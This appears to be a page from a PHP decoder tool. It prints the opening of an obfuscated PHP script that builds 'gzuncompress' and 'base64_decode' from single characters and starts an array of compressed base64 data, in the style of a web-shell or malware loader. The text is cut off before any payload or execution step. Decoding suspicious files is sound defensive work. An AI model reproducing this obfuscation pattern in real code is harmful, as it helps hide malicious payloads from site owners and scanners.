
Did this file decode correctly?
Yes
No
Original Code
<?php
$geuwwlyd
 = 
'g'
. 
'z'
. 
'u'
. 
'n'
. 
'c'
. 
'o'
. 
'm'
. 
'p'
. 
'r'
. 
'e'
. 
's'
. 
's'
;
$h_dtsvd
 = 
'b'
 .
'a'
 .
's'
 .
'e'
 .
'6'
 .
'4'
 .
'_'
 .
'd'
 .
'e'
.
'c'
 .
'o'
 .
'd'
 .
'e'
;
$sn_pplvq
 = 
'imp'
 .
'lod'
.
'e'
;
$dzazulca
 = 
array
(
"eNqVWAtX4sgS/isZD2ch
R5QkhEeWzdxxFB0cgVEBAWcOJ49OCAYS8yCA43/f"
,
"q
s5LlN17r8ck3VVdXV9Vfd2dUHiOZqauRwtGZoqmtXSel